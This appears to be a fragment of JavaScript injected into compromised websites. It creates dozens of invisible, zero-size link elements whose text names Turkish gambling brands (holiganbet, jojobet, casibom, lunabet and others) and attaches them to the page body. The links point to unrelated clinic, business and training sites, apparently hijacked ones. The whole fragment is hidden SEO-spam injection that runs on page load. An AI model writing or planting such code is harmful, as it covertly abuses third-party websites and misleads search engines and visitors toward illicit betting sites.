                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://euro-art.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://euro-art.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://euro-art.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://euro-art.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "starbrighttraininginstitute.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "starbrighttraininginstitute.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "starbrighttraininginstitute.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "starbrighttraininginstitute.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://casibom.orjinaladresburasi.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://casibom.orjinaladresburasi.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://casibom.orjinaladresburasi.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://gavemx.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://gavemx.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://gavemx.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom mobil");
                a.appendChild(linkText);
                a.title = "casibom mobil";
                a.href = "https://gavemx.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom bonus");
                a.appendChild(linkText);
                a.title = "casibom bonus";
                a.href = "https://gavemx.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://ffremittances.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://ffremittances.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet giriş");
                a.appendChild(linkText);
                a.title = "lunabet giriş";
                a.href = "https://ffremittances.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet güncel giriş");
                a.appendChild(linkText);
                a.title = "lunabet güncel giriş";
                a.href = "https://ffremittances.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " http://grayblog.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " http://grayblog.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " http://grayblog.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " http://grayblog.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://hibahealthcare.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://starbrighttraininginstitute.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://starbrighttraininginstitute.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://starbrighttraininginstitute.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://starbrighttraininginstitute.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://starbrighttraininginstitute.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://www.cancersurgeryclinic.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://www.cancersurgeryclinic.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet giriş");
                a.appendChild(linkText);
                a.title = "lunabet giriş";
                a.href = "https://www.cancersurgeryclinic.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet güncel giriş");
                a.appendChild(linkText);
                a.title = "lunabet güncel giriş";
                a.href = "https://www.cancersurgeryclinic.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://www.laurdimbre.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://www.laurdimbre.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://www.laurdimbre.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://www.laurdimbre.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = " http://grayblog.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = " http://grayblog.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = " http://grayblog.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = " http://grayblog.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = " https://starbrighttraininginstitute.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = " https://starbrighttraininginstitute.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet giriş");
                a.appendChild(linkText);
                a.title = "lunabet giriş";
                a.href = " https://starbrighttraininginstitute.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet güncel giriş");
                a.appendChild(linkText);
                a.title = "lunabet güncel giriş";
                a.href = " https://starbrighttraininginstitute.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://trahanellis.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://trahanellis.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://trahanellis.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://trahanellis.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://www.bapugraphics.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://www.bapugraphics.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://www.bapugraphics.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://www.bapugraphics.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://smilezone-zug.ch/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://smilezone-zug.ch/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet giriş");
                a.appendChild(linkText);
                a.title = "lunabet giriş";
                a.href = "https://smilezone-zug.ch/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet güncel giriş");
                a.appendChild(linkText);
                a.title = "lunabet güncel giriş";
                a.href = "https://smilezone-zug.ch/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://a2zdental.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://a2zdental.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://a2zdental.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://a2zdental.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://impactenergy.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://impactenergy.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://impactenergy.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://impactenergy.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("extrabet");
                a.appendChild(linkText);
                a.title = "extrabet";
                a.href = "https://skolafudbala.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("extrabet giriş");
                a.appendChild(linkText);
                a.title = "extrabet giriş";
                a.href = "https://skolafudbala.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("extrabet güncel giriş");
                a.appendChild(linkText);
                a.title = "extrabet güncel giriş";
                a.href = "https://skolafudbala.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://a2zdental.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://a2zdental.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://a2zdental.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://a2zdental.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis 1013");
                a.appendChild(linkText);
                a.title = "marsbahis 1013";
                a.href = "https://marsbahis1013.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("marsbahis1013");
                a.appendChild(linkText);
                a.title = "marsbahis1013";
                a.href = "https://marsbahis1013.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("1013marsbahis");
                a.appendChild(linkText);
                a.title = "1013marsbahis";
                a.href = "https://marsbahis1013.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kavbet");
                a.appendChild(linkText);
                a.title = "kavbet";
                a.href = "https://drkarkanis.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kavbet");
                a.appendChild(linkText);
                a.title = "kavbet";
                a.href = "https://drkarkanis.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kavbet giriş");
                a.appendChild(linkText);
                a.title = "kavbet giriş";
                a.href = "https://drkarkanis.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kavbet güncel giriş");
                a.appendChild(linkText);
                a.title = "kavbet güncel giriş";
                a.href = "https://drkarkanis.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://taniuntung.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://taniuntung.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet giriş");
                a.appendChild(linkText);
                a.title = "lunabet giriş";
                a.href = "https://taniuntung.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet güncel giriş");
                a.appendChild(linkText);
                a.title = "lunabet güncel giriş";
                a.href = "https://taniuntung.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betovis");
                a.appendChild(linkText);
                a.title = "betovis";
                a.href = "https://revekkagyftaki.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betovis");
                a.appendChild(linkText);
                a.title = "betovis";
                a.href = "https://revekkagyftaki.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betovis giriş");
                a.appendChild(linkText);
                a.title = "betovis giriş";
                a.href = "https://revekkagyftaki.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betovis güncel giriş");
                a.appendChild(linkText);
                a.title = "betovis güncel giriş";
                a.href = "https://revekkagyftaki.gr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://jensen-souders.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://jensen-souders.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://jensen-souders.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://creditares.com.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://creditares.com.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://creditares.com.br/";
